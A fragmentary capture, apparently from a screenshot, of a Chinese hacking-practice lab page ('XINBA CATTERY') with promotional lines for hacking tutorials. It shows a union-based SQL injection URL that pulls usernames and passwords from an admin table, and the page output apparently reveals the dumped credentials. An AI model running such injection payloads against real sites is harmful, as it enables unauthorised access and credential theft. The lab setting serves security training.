 u2lh35s.ia.aqlab.cn/?id=1 and 1=2 union select 1,(select group_concat(username,password) from admin) --+
首页
辛巴猫舍
XINBA CATTERY
adminhellohack,ppt领取微信zkaqbanban
© 2009 掌控者
扫码领取网络安全 x 黑客入门教程